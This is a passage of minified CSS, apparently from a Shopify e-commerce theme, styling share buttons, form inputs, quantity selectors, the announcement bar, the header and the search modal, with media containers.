button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}[data-skip-non-existent=true] .non-existent,[data-skip-non-existent=true] .non-existent+label,[data-skip-unavailable=true] .unavailable,[data-skip-unavailable=true] .unavailable+label{display:none!important}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.quantity__button:first-child{margin-left:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:calc(var(--inputs-border-width))}.quantity__button svg{width:1rem;pointer-events:none}.quantity__input:-webkit-autofill,.quantity__input:-webkit-autofill:active,.quantity__input:-webkit-autofill:hover{box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important;-webkit-box-shadow:0 0 0 10rem rgb(var(--color-background)) inset!important}.quantity__input::-webkit-inner-spin-button,.quantity__input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.quantity__input[type=number]{-moz-appearance:textfield}.main-quantity{--inputs-radius: var(--quantity-radius);--inputs-radius-inner: var(--inputs-radius);--inputs-border-width: var(--quantity-border-width);--inputs-border-opacity: var(--quantity-border-opacity);--inputs-shadow-opacity: var(--quantity-shadow-opacity);--inputs-shadow-horizontal-offset: var(--quantity-shadow-horizontal-offset);--inputs-margin-offset: var(--quantity-margin-offset);--inputs-shadow-vertical-offset: var(--quantity-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--quantity-shadow-blur-radius);--inputs-radius-outset: var(--quantity-radius-outset);--inputs-hover-border-opacity: var(--quantity-hover-border-opacity)}.main-quantity:before{background:none}.main-quantity:after{--color-foreground: var(--quantity-border-color)}.main-quantity:hover{--quantity-overlay-opacity: var(--quantity-hover-overlay-opacity)}.main-quantity .quantity__button,.main-quantity .quantity__input{background:linear-gradient(rgba(var(--accent-color),var(--quantity-overlay-opacity)),rgba(var(--accent-color),var(--quantity-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color));margin-top:calc(var(--inputs-border-width));margin-bottom:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__input:focus-visible,.main-quantity .quantity__input:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--quantity-border-color),var(--inputs-hover-border-opacity));box-shadow:none;outline:none}.main-quantity .icon{color:rgb(var(--accent-2-color))}.quantity__rules{margin-top:1.2rem;font-size:1.2rem}.quantity__rules .caption{display:inline-block;margin-top:0;margin-bottom:0}.cart-count-bubble:empty,.header:not(.header--has-menu) *>.header__search,.modal__toggle-close,.no-js .modal__close-button.link,.no-js details[open] .modal__toggle-open,menu-drawer+.header__search{display:none}.quantity__rules .divider+.divider:before{content:"\2022";margin:0 .5rem}.modal__toggle{list-style-type:none}.no-js details[open] .modal__toggle{position:absolute;z-index:5}.no-js details[open] svg.modal__toggle-close{display:flex;z-index:1;height:1.7rem;width:1.7rem}.modal__toggle-open{display:flex}.modal__close-button.link{display:flex;justify-content:center;align-items:center;padding:0;height:4.4rem;width:4.4rem;background-color:transparent}.modal__close-button .icon{width:1.7rem;height:1.7rem}.modal__content{position:absolute;top:0;left:0;right:0;bottom:0;background:rgb(var(--color-background));z-index:4;display:flex;justify-content:center;align-items:center}.media-modal{cursor:zoom-out}.media-modal .deferred-media{cursor:initial}.cart-count-bubble{position:absolute;background-color:rgb(var(--color-button));color:rgb(var(--color-button-text));height:1.4rem;width:1.4rem;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:.8rem;bottom:.8rem;left:2.2rem}.announcement-bar,.announcement-bar__link:hover,.header__heading-link:hover .h2,.header__icon{color:rgb(var(--color-foreground))}.cart-count-bubble span{line-height:1.4rem}.announcement-bar__item{display:flex;justify-content:center;align-items:center;position:relative}.announcement-bar__item-left{justify-content:flex-start}.announcement-bar__item-left .announcement-bar__message{text-align:left}.announcement-bar__item-right{justify-content:flex-end}.announcement-bar__item-right .announcement-bar__message{text-align:right}.announcement-bar__separator:before{content:"";display:block;height:100%;width:1px;background-color:rgb(var(--color-foreground));position:absolute;right:calc(var(--gap-desktop) / -2);top:0}li:last-child .announcement-bar__separator:before{display:none}.splide--loop.is-active .announcement-bar__separator:before{display:black}.announcement-bar__link{display:block;padding:0;text-decoration:none}.announcement-bar__link:hover{background-color:rgba(var(--color-card-hover),.06)}.announcement-bar__link .icon-arrow{display:inline-block;pointer-events:none;margin-left:.8rem;vertical-align:middle;margin-bottom:.2rem}.announcement-bar__link .announcement-bar__message{padding:0}.announcement-bar__message{padding:0;margin:0;letter-spacing:.1rem;line-height:1.3;font-size:var(--mobile-text-size);display:flex;align-items:center;text-align:center}.announcement-bar__message .material-icon{font-size:var(--mobile-icon-size);flex-shrink:0}.announcement-bar__message__custom-icon{height:var(--mobile-icon-size);width:auto;flex-shrink:0}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background)}@media screen and (min-width: 750px){.gradient{background-attachment:fixed}}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video 